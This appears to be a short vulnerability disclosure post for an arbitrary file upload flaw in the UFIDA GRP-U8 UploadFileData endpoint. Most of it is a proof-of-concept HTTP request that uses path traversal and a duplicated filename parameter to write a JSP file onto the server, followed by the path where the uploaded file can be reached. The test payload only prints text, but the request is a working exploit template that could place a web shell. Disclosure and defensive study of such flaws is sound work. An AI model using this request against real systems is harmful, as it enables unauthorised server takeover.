Ufida Grp U8 Uploadfiledata Arbitrary File Upload Vulnerability
Ufida Grp U8 Uploadfiledata Arbitrary File Upload Vulnerability
UFIDA GRP-U8 UploadFileData any file upload vulnerability
Vulnerability Description
UFIDA GRP-U8 UploadFileData interface has a vulnerability to upload any file, and an attacker can obtain server permissions through the vulnerability.
Vulnerability Impact
UFIDA GRP-U8
Network surveying and mapping
Vulnerability reappears
Login page

Verify POC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST /UploadFileData?action=upload_file&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&foldername=%2e%2e%2f&filename=debugg.jsp&filename=1.jpg HTTP/1.1
Host:
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=59227D2C93FE3E8C2626DA625CE710F9
Content-Type: multipart/form-data
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
------WebKitFormBoundary92pUawKc
Content-Disposition: form-data; name="myFile";filename="test.jpg"
<% out.println("123");%>
------WebKitFormBoundary92pUawKc--

Access to the written file
1
/R9iPortal/debugg.jsp
This post is licensed under CC BY 4.0 by the author.